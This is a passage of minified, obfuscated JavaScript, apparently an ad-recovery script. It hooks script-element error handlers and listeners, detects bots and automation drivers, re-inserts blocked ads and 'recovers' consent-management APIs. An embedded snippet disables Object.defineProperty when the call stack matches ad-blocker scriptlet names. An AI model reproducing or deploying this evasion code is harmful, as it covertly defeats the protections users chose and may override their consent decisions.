Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scheduler unhandled exception - ","rotateZ( [<angle>|<zero>] )","upload","text","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","Function name must be `url`","as_inventories","MSG_SYN_URG","getTokenStart","AddMatchOnce","<'flex-direction'>||<'flex-wrap'>","mustExcludeStrings","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<number>|<angle>","auto|<'border-style'>","auto|none","viewport_document","ignore|stretch-to-fit","prev","preload","none|<length>","pow( <calc-sum> , <calc-sum> )","undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","reserved2Output","INVENTORY_FRAME"," > div { justify-content:center; } #","transferSize","updateCursors","<'pause-before'> <'pause-after'>?","nthChildOf","stroke","background-color","[auto? [none|<length>]]{1,2}","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fields","0|1","gpt_slot_rendered_time","level","_validateMapping","Element_id","[<integer [0,∞]> <absolute-color-base>]#","checkAtruleDescriptorName","beforeunload","isUnregistered","lvmax","running|paused","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","lastChanged","isChannelConnected","all|<custom-ident>","set","_file","normal|<number>|<length>|<percentage>","replace","matches","cover|contain|entry|exit|entry-crossing|exit-crossing","NestingSelector","matcher","anonymous",", height: ","consumeFunctionName","Semicolon or block is expected","$cdc_asdjflasutopfhvcZLmcfl_","<wq-name>|<ns-prefix>? '*'","gpt-adpushup","[object Intl]","<'margin-inline-start'>","polarbyte","<length-percentage>{1,2}","has",", width: ","useragent","><head><script>","walkContext","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","none|all","isFailed","delim-token","isSafari","` in `","lastIndexOf","Bad value for `","<html><head><script>","profile","encodeId","getAtruleDescriptor","matchAll","MAIN","deep","<media-not>|<media-and>|<media-in-parens>","<string> [<integer>|on|off]?","protectHtml",'" is a required argument.',"cqmin","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<time>|<percentage>","AS-ENCODED-VAL","urlGenerate","DOMParser","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","android","[left|right]||[top|bottom]","<generic>","[recovery] __tcfapi tcString is empty in GDPR region. value: ","window.external.toString is not a function","SYN","__lastWatirAlert","getDetections","getSizes","recoverCMP","String_replace","flex","<'border-top-style'>","firstCharOffset","spawn","light-dark( <color> , <color> )","PluginArray","[from-image||<resolution>]&&snap?","Terminate - not active","number-token","WebKitMediaKeys","left|right|none|inline-start|inline-end","auto? [none|<length>]","gptDisabledByMissingTcf","639xbALfE","internet_explorer","Css","<mask-reference>#","getComponents","Block","Inventory.reinsert","start|end|center|stretch","FeatureFunction","<ident-token> : <declaration-value>? ['!' important]?","sticky","parseWithFallback","__lastWatirPrompt","gpt-adsinteractive","disableNativeAds","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","requestBids","decode","pub_728x90","webkitTemporaryStorage","auto|[over|under]&&[right|left]?","geniee","<'inset-block-end'>","<length> <length>?","abs","removeAttribute","none|in-flow|all","sort","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","auto|<integer>{1,3}","<'caret-color'>||<'caret-shape'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ivt","detect","<grid-line> [/ <grid-line>]?","firstChild","onmousedown","allowRunInIframe"," | ","webkit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<number>|<percentage>","N is expected","dvw","getPrototypeOf","HTMLIFrameElement","renderer","every","r script executed more than once","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isBrave","start|center|end|justify",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"sourceRoot","<script>","Position rule '","doctype","counters( <counter-name> , <string> , <counter-style>? )","Element_innerHTML","normal|<feature-tag-value>#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","createElement","charCodeAt","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","__fxdriver_unwrapped","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","auto|none|text|all","<percentage>|<length>|<number>","https://m1.openfpcdn.io/botd/v","<'inset-block'>",'" as-key="',"<'flex-basis'>","solid|double|dotted|dashed|wavy","/getconfig/sodar","calc( <calc-sum> )","parseInt","cache_isbot","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","UnicodeRange","(E2) Invalid protect url: ","#adshield","async","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'inline-size'>","Matching for a tree with var() is not supported","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","even","tokenBefore","<grid-line>","matchRef","sectionChange","<bg-clip>#","dvh","$cdc_asdjflasutopfhvcZLmcf","isVisibleElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","grayscale( <number-percentage> )","Combinator","done","<'min-height'>","122xbumsn",".gamezop.com","pos","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<url>","get","Property","none|<position-area>","hashchange","clearInterval","<custom-ident>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Enum",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<display-outside>?&&[flow|flow-root]?&&list-item","none|blink","ddg/","raider.io","encode","pbjs","__driver_evaluate","<percentage>|<length>",'iframe[name="',"electron","usedJSHeapSize","exp( <calc-sum> )","navigator","addMapping","<composite-style>#","odd","<line-style>{1,4}","auto|stable&&both-edges?","default","minutemedia","<predefined-rgb> [<number>|<percentage>|none]{3}","abs( <calc-sum> )","[none|start|end|center]{1,2}","clip-path","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","dark","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\n  ","isElementVisibilityHidden","https://html-load.cc","windowSize","none|<shadow>#","getLocationRange","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unknown feature ","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","div","auto|inter-character|inter-word|none","wdioElectron","beforeHtml","__driver_unwrapped","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","opacity:","https://static.dable.io/dist/plugin.min.js","gecko/","CSSStyleSheet","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","inline|block|horizontal|vertical","errorTrace","Event","url-not-equal","navigator.connection is undefined","mezzomedia","memoryLimitThreshold","innerHTML","<'border-top-color'>{1,2}","originalHostname","History","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<symbol>+","generatedLine","protectUrlContext","isInAdIframe","<counter()>|<counters()>","right","sign( <calc-sum> )","jkl","loader","Terminate - memory limit threshold","!boolean-group","/pagead/drt/ui","Script","<ident> ['.' <ident>]*","uBO:","normal|break-word|anywhere","Element_setAttribute","x-frame-width","stylesheet","__uspapi","__fpjs_d_m","originalLine","constructor","crios","<calc-product> [['+'|'-'] <calc-product>]*","width","<complex-real-selector>#","img_","start|end|left|right|center|justify|match-parent","is_blocking_acceptable_ads","initial|inherit|unset|revert|revert-layer","atan( <calc-sum> )","stopImmediatePropagation","attributes","msie","check","src","onmessage","descriptors","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","circle( [<shape-radius>]? [at <position>]? )","getAttributeNames","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","title (english only)","__isPrebidOnly","insertRule","isEncodedId","getCategoryExclusions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|[fill||stroke||markers]","none|<string>+","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","translate( <length-percentage> , <length-percentage>? )","knowt.com","edg/","285019wCnLCR","element-not-selector","copyScriptElement","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","MatchOnce","getTargetingKeys","__tcfloaded_cache","as_domain","result","replacingPlaceholders","content-ad","papi","kind","cnlwYQ==","cap","https://img-load.com","<integer>&&<symbol>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","langenscheidt.com","image-set( <image-set-option># )","__lastWatirConfirm","consumeUntilBalanceEnd","traffective","[recoverTcfCMP] __tcfapi rescue","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","Ratio","auto|<color>","scribd.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","didomi","currentScript","matchDeclaration","Identifier is expected","getOwnPropertyNames","teads","sqrt( <calc-sum> )","previousSibling","clamp( <calc-sum>#{3} )","enjgioijew","HTMLIFrameElement_contentWindow","<relative-real-selector>#","is_brave","unsafe|safe","<color>{1,4}","center|start|end|flex-start|flex-end","[jis78|jis83|jis90|jis04|simplified|traditional]","Bad value `","initLogMessageHandler","isAbsolute","__sa_","original","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","` structure definition","[historical-ligatures|no-historical-ligatures]","XXX","__p_","auto|from-font|<length>|<percentage>","IVT detection failed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Unexpected combinator","whatcardev.haymarket.com","protocol"," node type","applySourceMap","botd timeout","html","replaceChild","Google","match","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","insertAdjacentElement","<mf-name>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cmp_blocked","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","grad","TypeSelector","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isVisibleContent","<custom-ident>|<string>","unsortedForEach","CSSMozDocumentRule",", Expires in: ","pubstack","generatedColumn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","baseUrl","<'border-width'>||<'border-style'>||<color>","Failed to decode protect-url: url is empty","read-only|read-write|write-only","url-not-matched","//# sourceURL=rtb_adm.js","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Unsupported version: ","properties","isInRootIframe","filterNthElements","createContextualFragment","defineOutOfPageSlot","cmpStr","url( <string> <url-modifier>* )|<url-token>","<'max-block-size'>","none|<custom-ident>+","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","browserKind","<string>|<image>|<custom-ident>","<'justify-self'>|anchor-center","Too many hex digits","separate|collapse|auto","__isPrebidOnly event listener removed","Atrule","ports","<single-animation-fill-mode>#","<'row-gap'> <'column-gap'>?","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","__fxdriver_evaluate","scaleY( [<number>|<percentage>] )","rotate( [<angle>|<zero>] )","jsSelector","Unknown type: ","auto|text|none|contain|all","startColumn","Percentage","consumeNumber","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","/cou/iframe","createSingleNodeList","important","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|strict|content|[[size||inline-size]||layout||style||paint]","false","CDC-token","isSleipnir","adshield-native","space-between|space-around|space-evenly|stretch","ghi","parent_after","__esModule","gpt-adingo","width|height|block|inline|self-block|self-inline","gptDisabled","normal|italic|oblique <angle>?","profile.shouldApplyGdpr","auto|<time>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normalize","$chrome_asyncScriptInfo","cmd","cmVzZXJ2ZWQyT3V0cHV0","<'border-top-color'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","reportToSentry",'Identifier "',"ndtvprofit.com","Terminate - not registered in db","none|<angle>|[x|y|z|<number>{3}]&&<angle>","url-equal","Counter","marker-start","<head","window.top.confiant.services().onASTAdLoad","findLast","auto|always|avoid|left|right|recto|verso","<html><head></head><body></body></html>","*[id]","<line-style>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","reference","scope","logs","crossorigin","auto|wrap|nowrap","adblock_circumvent_score","lvh","yahoo-mail-v1","mod( <calc-sum> , <calc-sum> )","data-src","notificationPermissions","Unknown type","<'inset'>","getComputedStyle",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"getType","text_ad","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","calc(","replaceScriptElementAsync","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pageview","<box>|margin-box","port1","auto|start|end|center|baseline|stretch","filter","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","api.ootoo.co.kr","cqw","Blocked ","<grid-line> [/ <grid-line>]{0,3}","[recoverTcfCMP] __tcfloaded_cache set","<unknown>","forEach","stack","none|[fill|fill-opacity|stroke|stroke-opacity]#","nodeType","is_cmp_blocked_finally","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<declaration-value>","collect","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Wrong value `","[[<integer>|infinite]{2}]#|auto","Expected ","pluginsLength",";<\/script></head></html>","instance","compareByGeneratedPositionsInflated","protect","<'bottom'>","syntax","<svg-length>","consumeUntilLeftCurlyBracket","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","out_of_page","endsWith","__uspapiLocator","tagName","isVisibleNode","clientWidth"," cmp inserted","<box>#","inventory-removal-key","( <style-condition> )|( <style-feature> )|<general-enclosed>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_getAttribute",".source","applyTo","getContext","<'margin-inline-end'>","<integer>|<length>","cWJ1dw==","Identifier or asterisk is expected","none|<transform-list>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","body","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length-percentage>|<flex>|min-content|max-content|auto","sendXHR","aW5wdXQ=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[auto|reverse]||<angle>","<keyframe-selector># { <declaration-list> }","intervalId","read-only|read-write|read-write-plaintext-only","__gpp","hsl|hwb|lch|oklch","` for `visit` option (should be: ","<number-one-or-greater>","ltr|rtl","repeat|stretch|round","<masking-mode>#","upright|rotate-left|rotate-right"," { visibility:visible; }","Module","Parentheses","Hash","circle|ellipse","percentage-token","SharedStorageWorklet","reinsert","Boolean","as_console","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","as_inmobi_cmp_host","unshift","string-token","outerHeight","dvb","[-token","mask","getWindowId","Generator is already executing.","HTMLFormElement","parent","ac-","fonts.googleapis.com","url-path-equal","srcset","<line-width>||<line-style>||<color>","eachMapping","detections","HTMLElement","useractioncomplete","findDeclarationValueFragments","inside|outside","insertData","SECSSOBrowserChrome","video","/gpt/setup","gpt-ima","mismatchOffset","leader( <leader-type> )","auto|normal|none","<compositing-operator>#","script"," undefined","<family-name>","window.parent.parent.confiant.services().onASTAdLoad","randomize","Notification","input","w = window.parent.parent;","toPrimitive","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","[shorter|longer|increasing|decreasing] hue","HTMLStyleElement","Operator","[row|column]||dense","getTime","dvi","<feature-value-declaration>","encodeUrl","shardingIndex","index","generate","<custom-ident> : <integer>+ ;","lazyload","boundingClientRect","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","nextSibling","<symbol> <symbol>?","svmax","Expect an apostrophe","trim","[<'view-timeline-name'> <'view-timeline-axis'>?]#","/didomi_cmp.js","text/html","boolean","<number>|<dimension>|<ident>|<ratio>","auto|balance","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[auto|<length-percentage>]{1,2}","eatIdent","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","core-ads","revert-layer","url-path-not-equal","pub_300x250m","FeatureRange","/npm-monitoring","N/A","whitespace-token","alpha|luminance|match-source","visible|hidden|collapse","turn","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","window.parent.document.domain;","opts","querySelector","none|[<svg-length>+]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","v7.5.70"," or hex digit","args","leboncoin.fr","log","sourceMap","<'top'>","element out of viewable window","var(","none|<shadow-t>#","Name is expected","unset","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","query","peek","<calc-value> ['*' <calc-value>|'/' <number>]*","setIsTcfNeeded","rhino","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","additionalAdsBait","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>&&hanging?&&each-line?","toUpperCase","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","opera","none|<image>|<mask-source>","none|all|<dashed-ident>#","marginheight","[auto|<integer>]{1,3}","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Unexpected end of input","Performance.network","catch","<'margin-block-end'>","[recovery] __tcfapi removeEventListener","<number-percentage>{1,4} fill?","dable","cursor","text/javascript","notifications","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fromCodePoint","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cooktoria.com","initMain","scanNumber","Unknown context `","https://c.html-load.com","ACK_INVISIBLE","as_logs","writeln","20030107","<'margin-inline'>","block|inline|run-in","textContent","mozInnerScreenX","<line-width>{1,4}","__nightmare","apply","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","nearest|up|down|to-zero","Terminate - bot detected","nextNonWsCode","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Failed to get key from: ","translateY( <length-percentage> )","normal|italic|oblique <angle>{0,2}","<namespace-prefix>? [<string>|<url>]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","flow|flow-root|table|flex|grid|ruby","[restore-rejections] restoreDeferredRejections__nonadblock","Condition is expected","json","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","prevUntil","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","okNetworkStatusCodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<image>|none","x-frame-height","supports","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==",": [left|right|first|blank]","normal|bold|<number [1,1000]>","_mappings","types","none|[<shape-box>||<basic-shape>]|<image>","attributeFilter","recovery_inventory_insert","( <supports-condition> )|<supports-feature>|<general-enclosed>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","isDomainShardingEnabled","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","addProperty_","declaration","webgl","dvmax","-apple-system|BlinkMacSystemFont","elapsed_time_ms","tokenize","none|<single-transition-property>#","as_session_id","path( [<fill-rule> ,]? <string> )","pathname","browserLanguage","before","<length>|<percentage>|auto","state","border-box|padding-box|content-box","<'opacity'>","auto|smooth","<declaration-value>?","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","lastUrl","Must be between 0 and 63: ","isVisible","[AdBlockDetector] Request adblock detected. ","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","parent_before","is_acceptable_ads_blocked","/adsid/integrator.js","default|menu|tooltip|sheet|none","Failed to detect bot: botd timeout","structure","__marker","<color-stop-length>|<color-stop-angle>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","true|false","child|young|old","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","PerformanceResourceTiming","<length>||<color>","max( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","':' [before|after|first-line|first-letter]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Invalid mapping: ","poster","ad.doorigo.co.kr","tail","monitoring","as-revalidator","cmVzZXJ2ZWQySW5wdXQ=","Hex digit or question mark is expected","logicieleducatif.fr","destroySlots","selected","phantomas","before doesn't belong to list","MSG_ACK","active","property","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","action","http:","prompt","getOwnPropertyDescriptor","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","window.top.document.domain;","Invalid base64 digit: ","Type of node should be an Object","intersectionRect","freeze","css","apsEnabled","Invalid protect url: ","Class extends value ","className","replaceAll","parseFromString"," |  ","iterator","normal|<percentage>","unhandled exception","isEmpty","https:","_WEBDRIVER_ELEM_CACHE","send","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<length>|<percentage>","auto|bullets|numbers|words|spell-out|<counter-style-name>","addEventListener","addAtrule_","[<layer-name>#|<layer-name>?]","<relative-selector>#","invert(","auto|none|antialiased|subpixel-antialiased","?version=","<single-animation>#","isCmpBlockedFinally: ","<single-animation-composition>#","<'position-try-order'>? <'position-try-fallbacks'>","auto|normal|active|inactive|disabled","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","gpt-anymind","ChromeDriverw","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","hookWindowProperty Error: ","auth","( [<mf-plain>|<mf-boolean>|<mf-range>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'column-width'>||<'column-count'>","larger|smaller","sendBeacon","decorator","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","params","marginwidth","Element","( <media-condition> )|<media-feature>|<general-enclosed>","from-image|<angle>|[<angle>? 